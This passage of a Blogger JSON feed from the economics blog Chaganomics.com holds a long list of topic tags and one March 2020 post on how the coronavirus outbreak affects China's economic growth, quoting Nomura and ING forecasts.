Judge"},{"term":"Dems"},{"term":"Deutsche Bank"},{"term":"Deutsche Bank 2016"},{"term":"Diesel 2016"},{"term":"Dilma Rousseff  2016"},{"term":"Dilma Rousseff Brazil"},{"term":"Drilling"},{"term":"Drug Overdoses"},{"term":"EMEA"},{"term":"EPA"},{"term":"ETF"},{"term":"Earnings"},{"term":"Egypt"},{"term":"Egypt 2018"},{"term":"Egypt Economics"},{"term":"EgyptAir"},{"term":"Election 2016 November 09"},{"term":"Election Dollars Waste"},{"term":"Emissions"},{"term":"Employment"},{"term":"Entertainment"},{"term":"Estonia"},{"term":"Eurasia"},{"term":"Eurasia Rail"},{"term":"Eurofinance"},{"term":"Europe 2017"},{"term":"Export Finance Middle East"},{"term":"F:HC"},{"term":"FOMC"},{"term":"FOMC 2016"},{"term":"FX"},{"term":"Fed Stats"},{"term":"Federalist Papers"},{"term":"Fedwatchers"},{"term":"Finland"},{"term":"Fixed Income"},{"term":"Focus Economics"},{"term":"Food"},{"term":"Franc"},{"term":"Franklin Templeton"},{"term":"Free Lunch Exists"},{"term":"Free Lunch Is Opportunity Cost In Economics"},{"term":"Frexit"},{"term":"GBPUSD"},{"term":"GDPNOW"},{"term":"Gas 2016"},{"term":"Gas Prices"},{"term":"Gasoline Prices"},{"term":"Gawker"},{"term":"Gazprom"},{"term":"Generations"},{"term":"Georgia District Six"},{"term":"Georgia IGE scammers"},{"term":"Gimlet Media"},{"term":"Glencore"},{"term":"Global Banking"},{"term":"Global Economic"},{"term":"Global FX"},{"term":"Global trade"},{"term":"Gold 1975"},{"term":"Gold 2016"},{"term":"Gold 30 years"},{"term":"Gold Bullion"},{"term":"Goldman Sachs"},{"term":"Golf course"},{"term":"Governor Nathan Deal"},{"term":"Greece"},{"term":"Greek"},{"term":"HC Copper"},{"term":"HFT"},{"term":"HHS"},{"term":"Hagan Capital Group \/ HCG"},{"term":"Hall of Fame Baseball"},{"term":"High Grade Copper"},{"term":"High-Frequency Trading"},{"term":"Historical Copper"},{"term":"Home Building"},{"term":"Hong Kong"},{"term":"Hotel Industry Shake up"},{"term":"Hotels"},{"term":"House Bill 4"},{"term":"House Bill 885"},{"term":"Household Disposable Income"},{"term":"Housing 2016"},{"term":"Housing USA"},{"term":"Hungary"},{"term":"IPO"},{"term":"IPOs"},{"term":"IRS Fraud"},{"term":"IRS Illegal"},{"term":"Imports"},{"term":"Inc."},{"term":"India"},{"term":"Industrial Silver"},{"term":"InflationRates.xyz"},{"term":"International Debt"},{"term":"Investment"},{"term":"JOBS ACT"},{"term":"Jack Nicklaus"},{"term":"Jan 2017"},{"term":"Jobs"},{"term":"KOSPI"},{"term":"Kinder Morgan"},{"term":"Kindred"},{"term":"Kings"},{"term":"Korea 2017"},{"term":"Korea Economy"},{"term":"LA"},{"term":"LIBOR"},{"term":"LONG TERM"},{"term":"LONG TERM PLAYS"},{"term":"LSE"},{"term":"Lagos"},{"term":"Lawsuit"},{"term":"Leveraged Loan"},{"term":"Long-Term Care"},{"term":"MENA oil 2017"},{"term":"MLB"},{"term":"MS804"},{"term":"Marc Rich + Co"},{"term":"March 10 2015"},{"term":"March 2015"},{"term":"March 2017"},{"term":"May 6th 2010"},{"term":"McDonalds"},{"term":"Mexico"},{"term":"Mexico Fixed Income"},{"term":"Mexico Treasury"},{"term":"Microeconomics"},{"term":"Missing Flight"},{"term":"Munis"},{"term":"Music charts"},{"term":"NAFTA"},{"term":"NAPP Coal"},{"term":"NJ Gas"},{"term":"NYC"},{"term":"Nat Gas"},{"term":"Natural Gas"},{"term":"Natural Gas 2017"},{"term":"NetFlicks"},{"term":"Networks"},{"term":"New Home Sales"},{"term":"Nigeria"},{"term":"Nokia"},{"term":"North Sea Oil"},{"term":"Nukes"},{"term":"Nursing Homes"},{"term":"OPEC"},{"term":"ORCL"},{"term":"Ohio"},{"term":"Oil August 2016 Russia"},{"term":"Oil Gas 2017"},{"term":"Oil Index"},{"term":"Oil March 2017"},{"term":"Oil Prices 2017"},{"term":"Oldest Colleges In America"},{"term":"Olympics 2016"},{"term":"Opioid Abuse"},{"term":"Oppenheimer"},{"term":"Oracle"},{"term":"Pac-12 Football"},{"term":"Pandemic"},{"term":"Paper No. 10"},{"term":"Paper No. 9"},{"term":"Petroleum"},{"term":"Podcast"},{"term":"Political Waste"},{"term":"Pre-IPO"},{"term":"Premier League"},{"term":"Priceline.com"},{"term":"Puerto Rico"},{"term":"Receivers"},{"term":"Recession"},{"term":"Recorded Music"},{"term":"Refugees"},{"term":"Regional Comprehensive Economic Partnership (RCEP)"},{"term":"Reorg"},{"term":"Retail February 2017"},{"term":"Right Wing"},{"term":"Romania"},{"term":"Rosneft"},{"term":"Roswell Georgia"},{"term":"Roswell Judge"},{"term":"Roswell Judge Brian Hansford"},{"term":"Russia Urals"},{"term":"Russian Oil"},{"term":"Russian Oil Blends"},{"term":"Russian oil Price 2016"},{"term":"SEC"},{"term":"SEC Football"},{"term":"SLBM"},{"term":"SNB"},{"term":"Sam Wong PHD"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"Saratoga California"},{"term":"Saturday"},{"term":"Schengen Area Map"},{"term":"Scotland"},{"term":"Scotland Oil"},{"term":"Scotland Oil Charts"},{"term":"Scotland Oil Revenues"},{"term":"Scotland Second Vote"},{"term":"Scotland Wealth"},{"term":"Scottish Oil"},{"term":"Search Engines"},{"term":"Senate"},{"term":"Serie A"},{"term":"Shell"},{"term":"Shipping"},{"term":"Silver Creek Capital Partners LLC"},{"term":"Singapore"},{"term":"Singer"},{"term":"Six California Movement"},{"term":"Skilled Nursing"},{"term":"Smoking"},{"term":"Soccer"},{"term":"Soccer Stats"},{"term":"South America"},{"term":"South China Sea"},{"term":"Sporting Stats"},{"term":"Spot Gold"},{"term":"Startup High Risk Lending"},{"term":"Streaming internet."},{"term":"Sub-Sahara Africa"},{"term":"Submarines"},{"term":"Suisse"},{"term":"Superfund Macro Report"},{"term":"Swisws"},{"term":"Syria December 2016"},{"term":"TINSTAAFL"},{"term":"Taiwan"},{"term":"Tariffs"},{"term":"Taxes"},{"term":"Tech"},{"term":"The Rich"},{"term":"The Silent Generation"},{"term":"The State of Wisconsin Building Commission"},{"term":"Thomas Piketty"},{"term":"Three China"},{"term":"Tom Perkins"},{"term":"Tower of London"},{"term":"Trade"},{"term":"Trans-Pacific Partnership (TPP)"},{"term":"Transneft"},{"term":"Tri state"},{"term":"Trump Coal"},{"term":"Trump Inflation"},{"term":"Trumpian"},{"term":"Trumpish"},{"term":"Turkish constitutional referendum"},{"term":"Two China"},{"term":"U. S. Economics"},{"term":"U. S. Economics January 2017"},{"term":"U.K. Economics"},{"term":"U.S. Corporate law"},{"term":"UPS"},{"term":"US Coal"},{"term":"US Disposable Personal Income"},{"term":"US Exports"},{"term":"US Oil"},{"term":"US Personal Income"},{"term":"US Personal Income Historical Data"},{"term":"US Stats"},{"term":"USA Oil"},{"term":"USDA"},{"term":"USDCHF"},{"term":"UWTI"},{"term":"Uber 2017"},{"term":"Unemployment"},{"term":"Univeristy"},{"term":"VKOSPI"},{"term":"Venezuela"},{"term":"Venture Capital"},{"term":"Volume"},{"term":"Wages"},{"term":"Wall Street"},{"term":"Weed"},{"term":"White House"},{"term":"Wisconsin Municipal Bonds"},{"term":"Xi"},{"term":"Yeti Holdings"},{"term":"ad"},{"term":"airport"},{"term":"altcoin"},{"term":"altcoin taxes"},{"term":"altcoins"},{"term":"apple"},{"term":"apple iphone"},{"term":"apps"},{"term":"arab finance"},{"term":"banking"},{"term":"brent crude election night"},{"term":"bubbles"},{"term":"cable"},{"term":"capital"},{"term":"coca cola"},{"term":"comm"},{"term":"commod"},{"term":"corporate"},{"term":"crypto"},{"term":"crypto taxes"},{"term":"cryptography"},{"term":"currency law"},{"term":"currency wars"},{"term":"deals q3 2016"},{"term":"economic bubbles"},{"term":"economists"},{"term":"equity"},{"term":"family office"},{"term":"feathercoin"},{"term":"financial collapse"},{"term":"fitbit"},{"term":"forex"},{"term":"ftc"},{"term":"g20"},{"term":"global market"},{"term":"going public"},{"term":"gold December 2016"},{"term":"gold council"},{"term":"golf"},{"term":"holiday retails sales 2016"},{"term":"international law"},{"term":"international relations"},{"term":"investors"},{"term":"israel"},{"term":"italy"},{"term":"lehman"},{"term":"life extension"},{"term":"litecoin"},{"term":"ltc. btc"},{"term":"manipulation"},{"term":"marketing"},{"term":"media"},{"term":"media economics"},{"term":"mergers 2016"},{"term":"middle east economics march 2017"},{"term":"minimum wage"},{"term":"monopoly"},{"term":"moodys"},{"term":"next generation"},{"term":"nike fuel"},{"term":"nsa"},{"term":"port"},{"term":"q3 2016 ipo"},{"term":"q4 2016 ipo"},{"term":"rants"},{"term":"reading list"},{"term":"reflation"},{"term":"regulation 2017"},{"term":"restructuring"},{"term":"retail 2016"},{"term":"retail industry holiday sales 2016"},{"term":"retail sales 2016"},{"term":"salt market asia"},{"term":"savannah"},{"term":"securities"},{"term":"sharia law"},{"term":"shopping sales 2016"},{"term":"smartphones"},{"term":"smartwatch"},{"term":"sneakers"},{"term":"stock market 2017"},{"term":"stock market bubbles"},{"term":"the weather channel"},{"term":"ticket receivables"},{"term":"trump era"},{"term":"trump regulation"},{"term":"us energy"},{"term":"vix"},{"term":"volatility"},{"term":"war"},{"term":"wearable technology"},{"term":"weather"}],"title":{"type":"text","$t":"Chaganomics.com"},"subtitle":{"type":"html","$t":"Popular Blog Devoted to Global Macroeconomics and General Economics."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.chaganomics.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/-\/Focus+Economics?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/search\/label\/Focus%20Economics"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-2629718991429938550"},"published":{"$t":"2020-03-01T18:29:00.000-05:00"},"updated":{"$t":"2020-03-01T19:18:46.930-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Focus Economics"}],"title":{"type":"text","$t":"China Economic Forecast (Numbers From Late February)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeFmhem-KVN4EivPiBefoDCgYVBHadQJ_FZOSQ1pm4NpBZHB9kErFhRfpFAFxDnnjODHiGDz04pmIhqPId9Gd4rtWvrhytvoQ76V59chbqA4QEJpP7Vn0zCPBXRxnXPpUhLq74-1cS6r8\/s1600\/255px-Flag_of_the_People%2527s_Republic_of_China.svg.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"170\" data-original-width=\"255\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeFmhem-KVN4EivPiBefoDCgYVBHadQJ_FZOSQ1pm4NpBZHB9kErFhRfpFAFxDnnjODHiGDz04pmIhqPId9Gd4rtWvrhytvoQ76V59chbqA4QEJpP7Vn0zCPBXRxnXPpUhLq74-1cS6r8\/s640\/255px-Flag_of_the_People%2527s_Republic_of_China.svg.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nThe coronavirus outbreak continues to severely disrupt economic activity and will weigh heavily on economic growth in the first quarter of the year. The government has restricted transportation, which, together with widespread fear among the population, is hitting consumption and manufacturing. That said, recent monetary easing measures and targeted fiscal support from the government should be propping up activity somewhat. Although indicators for January are fairly upbeat, this is likely because the fallout had yet to be felt: The manufacturing PMI dipped only slightly as output continued to grow, albeit at a softer pace; M2 grew at a robust pace; and new yuan loans reached a record high. While recent data suggests the epidemic is gradually being brought under control, uncertainty surrounding the future evolution of the disease is still elevated.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe coronavirus outbreak and an underlying structural slowdown will weigh on the economy this year. While the “phase one” deal with the U.S. should alleviate some short-term concerns, a potential sharp correction in the property sector, a possible worsening of the virus and a potential resurgence of tensions with the U.S. are downside risks to the outlook.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n“We expect a big plunge for both manufacturing and services PMI in February to a range of 40-45 due to the coronavirus outbreak. The services PMI could be hit harder than the manufacturing PMI, as a number of service sectors have come to a grinding halt since 23 January. We expect real GDP growth in Q1 2020 to drop materially from the 6.0% pace achieved in Q4 2019, on a scale perhaps bigger than the decline of 2pp registered in Q2 from Q1 2003 during the SARS outbreak, as: (1) the coronavirus itself may prove more serious than SARS regarding the number infected; and 2) the special timing of the coronavirus outbreak around the LNY holiday could be more disruptive to China’s economy.” - Nomura\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cbr \/\u003E\n“Production is expected to be affected by the coronavirus but it is very hard to estimate the extent of this. Uncertainty about the impact on manufacturing activity is very high and labour-intensive factories are particularly at risk. Some production lines will be affected, but it is difficult to estimate the damage across various industries.”- ING\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.focus-economics.com\/\"\u003EThank you Focus-Economics\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/2629718991429938550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/2629718991429938550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2020\/03\/china-economoics-forecasts-numbers-from.html","title":"China Economic Forecast (Numbers From Late February)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeFmhem-KVN4EivPiBefoDCgYVBHadQJ_FZOSQ1pm4NpBZHB9kErFhRfpFAFxDnnjODHiGDz04pmIhqPId9Gd4rtWvrhytvoQ76V59chbqA4QEJpP7Vn0zCPBXRxnXPpUhLq74-1cS6r8\/s72-c\/255px-Flag_of_the_People%2527s_Republic_of_China.svg.png","height":"72","width":"72"}}]}});